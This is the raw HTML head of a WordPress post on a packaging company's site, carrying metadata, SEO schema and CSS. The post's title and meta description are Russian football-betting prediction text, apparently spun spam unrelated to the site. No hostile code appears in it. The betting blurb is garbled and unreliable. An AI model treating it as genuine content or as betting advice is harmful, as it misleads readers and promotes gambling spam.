

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://starpackaging.in/%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D1%8B-%D0%BD%D0%B0-%D1%84%D1%83%D1%82%D0%B1%D0%BE%D0%BB-%D0%B8-%D1%81%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F-%D0%BE%D1%82-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81/
body_size: 32645
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://starpackaging.in/xmlrpc.php">
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
					
			<meta property="og:url" content="https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="&#8220;прогнозы На Футбол и Сегодня От Профессионалов Бесплатн"/>
			<meta property="og:description" content=""/>
			<meta property="og:image" content=""/>
		
		<title>“прогнозы На Футбол и Сегодня От Профессионалов Бесплатн - Star Packaging</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="&quot;прогнозы На Футбол и Сегодня От Профессионалов Бесплатно Экспресс Дня 12 Апреля Ставки же Прогнозы На Футбол Кэф Дня: 4 52&quot; Content Прогнозы на Футбол От Профессионалов Топ Прогнозов Бесплатные Футбольные Прогнозы также Собственный Анализ? Прогнозов высокой Коэффициенты нужные Прогнозы На Футбол Константин Генич Сделал Прогноз На Матч Псж – «барселона» Железные Прогнозы Стратегия Ставок" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Star Packaging -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="“прогнозы На Футбол и Сегодня От Профессионалов Бесплатн - Star Packaging" />
		<meta property="og:description" content="&quot;прогнозы На Футбол и Сегодня От Профессионалов Бесплатно Экспресс Дня 12 Апреля Ставки же Прогнозы На Футбол Кэф Дня: 4 52&quot; Content Прогнозы на Футбол От Профессионалов Топ Прогнозов Бесплатные Футбольные Прогнозы также Собственный Анализ? Прогнозов высокой Коэффициенты нужные Прогнозы На Футбол Константин Генич Сделал Прогноз На Матч Псж – «барселона» Железные Прогнозы Стратегия Ставок" />
		<meta property="og:url" content="https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81/" />
		<meta property="article:published_time" content="2024-04-23T00:08:54+00:00" />
		<meta property="article:modified_time" content="2024-04-23T00:08:54+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="“прогнозы На Футбол и Сегодня От Профессионалов Бесплатн - Star Packaging" />
		<meta name="twitter:description" content="&quot;прогнозы На Футбол и Сегодня От Профессионалов Бесплатно Экспресс Дня 12 Апреля Ставки же Прогнозы На Футбол Кэф Дня: 4 52&quot; Content Прогнозы на Футбол От Профессионалов Топ Прогнозов Бесплатные Футбольные Прогнозы также Собственный Анализ? Прогнозов высокой Коэффициенты нужные Прогнозы На Футбол Константин Генич Сделал Прогноз На Матч Псж – «барселона» Железные Прогнозы Стратегия Ставок" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#blogposting","name":"\u201c\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d - Star Packaging","headline":"&#8220;\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d","author":{"@id":"https:\/\/starpackaging.in\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/starpackaging.in\/#organization"},"datePublished":"2024-04-23T00:08:54+00:00","dateModified":"2024-04-23T00:08:54+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#webpage"},"isPartOf":{"@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/starpackaging.in#listItem","position":1,"name":"Home","item":"https:\/\/starpackaging.in","nextItem":{"@type":"ListItem","@id":"https:\/\/starpackaging.in\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/starpackaging.in\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/starpackaging.in\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#listItem","name":"&#8220;\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/starpackaging.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#listItem","position":3,"name":"&#8220;\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d","previousItem":{"@type":"ListItem","@id":"https:\/\/starpackaging.in\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/starpackaging.in\/#organization","name":"Star Packaging","url":"https:\/\/starpackaging.in\/"},{"@type":"Person","@id":"https:\/\/starpackaging.in\/author\/admin\/#author","url":"https:\/\/starpackaging.in\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e656c1864b519cbf4b29e02135895a8ec4daad0ea6dae80c500d8dc89c109445?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#webpage","url":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/","name":"\u201c\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d - Star Packaging","description":"\"\u043f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u0438 \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e \u042d\u043a\u0441\u043f\u0440\u0435\u0441\u0441 \u0414\u043d\u044f 12 \u0410\u043f\u0440\u0435\u043b\u044f \u0421\u0442\u0430\u0432\u043a\u0438 \u0436\u0435 \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u041a\u044d\u0444 \u0414\u043d\u044f: 4 52\" Content \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u043d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u041e\u0442 \u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432 \u0422\u043e\u043f \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u043e\u0432 \u0411\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435 \u0424\u0443\u0442\u0431\u043e\u043b\u044c\u043d\u044b\u0435 \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u0442\u0430\u043a\u0436\u0435 \u0421\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0410\u043d\u0430\u043b\u0438\u0437? \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u043e\u0432 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u041a\u043e\u044d\u0444\u0444\u0438\u0446\u0438\u0435\u043d\u0442\u044b \u043d\u0443\u0436\u043d\u044b\u0435 \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u041d\u0430 \u0424\u0443\u0442\u0431\u043e\u043b \u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0413\u0435\u043d\u0438\u0447 \u0421\u0434\u0435\u043b\u0430\u043b \u041f\u0440\u043e\u0433\u043d\u043e\u0437 \u041d\u0430 \u041c\u0430\u0442\u0447 \u041f\u0441\u0436 \u2013 \u00ab\u0431\u0430\u0440\u0441\u0435\u043b\u043e\u043d\u0430\u00bb \u0416\u0435\u043b\u0435\u0437\u043d\u044b\u0435 \u041f\u0440\u043e\u0433\u043d\u043e\u0437\u044b \u0421\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f \u0421\u0442\u0430\u0432\u043e\u043a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/starpackaging.in\/#website"},"breadcrumb":{"@id":"https:\/\/starpackaging.in\/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81\/#breadcrumblist"},"author":{"@id":"https:\/\/starpackaging.in\/author\/admin\/#author"},"creator":{"@id":"https:\/\/starpackaging.in\/author\/admin\/#author"},"datePublished":"2024-04-23T00:08:54+00:00","dateModified":"2024-04-23T00:08:54+00:00"},{"@type":"WebSite","@id":"https:\/\/starpackaging.in\/#website","url":"https:\/\/starpackaging.in\/","name":"Star Packaging","inLanguage":"en-US","publisher":{"@id":"https:\/\/starpackaging.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Packaging &raquo; Feed" href="https://starpackaging.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Packaging &raquo; Comments Feed" href="https://starpackaging.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Packaging &raquo; &#8220;прогнозы На Футбол и Сегодня От Профессионалов Бесплатн Comments Feed" href="https://starpackaging.in/%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d1%8b-%d0%bd%d0%b0-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://starpackaging.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarpackaging.in%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb-%25d0%25b8-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25be%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://starpackaging.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstarpackaging.in%2F%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d1%258b-%25d0%25bd%25d0%25b0-%25d1%2584%25d1%2583%25d1%2582%25d0%25b1%25d0%25be%25d0%25bb-%25d0%25b8-%25d1%2581%25d0%25b5%25d0%25b3%25d0%25be%25d0%25b4%25d0%25bd%25d1%258f-%25d0%25be%25d1%2582-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://starpackaging.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://starpackaging.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://starpackaging.in/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 